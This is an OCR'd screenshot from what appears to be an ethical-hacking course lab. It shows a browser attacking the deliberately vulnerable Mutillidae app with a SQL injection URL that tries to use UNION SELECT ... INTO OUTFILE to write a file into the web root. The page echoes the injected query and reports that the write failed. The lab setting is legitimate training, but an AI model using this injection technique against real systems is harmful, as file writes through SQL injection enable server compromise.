 Applications ▾ Places ▾ Firefox ESR ▾ Mon 08:22 1
10.0.2.5/mutillidae/index × +
10.0.2.5/mutillidae/index.php?page=user-info.php&username=dpuzivatel'+union+select+null,'example example',null,null,null+into+outfile+'/var/www/mutillidae/example.txt'+%23&passwo
zSecurity VPN By zSecurity zSecurity YouTube zSecurity FB zSecurity Twitter Zaid's Linkedin Kali Docs Exploit-DB MSFU
Mutillidae: Born to be Hacked
Version: 2.1.19 Security Level: 0 (Hosed) Hints: Disabled (0 - I try harder) Not Logged In
Home Login/Register Toggle Hints Toggle Security Reset DB View Log View Captured Data
Core Controls
OWASP Top 10
Others
Documentation
Resources
Site
hacked...err...quality-
tested with Samurai
WTF, Backtrack,
Firefox, Burp-Suite,
Netcat, and these
Mozilla Add-ons
@webpwnized
Mutillidae
Channel
Developed by Adrian
"Irongeek" Crenshaw
View your details
Back
Please enter username and password
to view account details
Name
Password
View Account Details
Dont have an account? Please register here
Error: Failure is always an option and this situation proves it
Line 126
Code 0
File /var/www/mutillidae/user-info.php
Message Error executing query: Can't create/write to file '/var/www/mutillidae/example.txt' (Errcode: 13)
Trace #0 /var/www/mutillidae/index.php(469): include() #1 {main}
Diagnostic Information SELECT * FROM accounts WHERE username='dpuzivatel' union select null,'example example',null,null,null into outfile '/var/www/mutillidae/example.txt' #' AND
password='123'
Did you setup/reset the DB?
Right Ctrl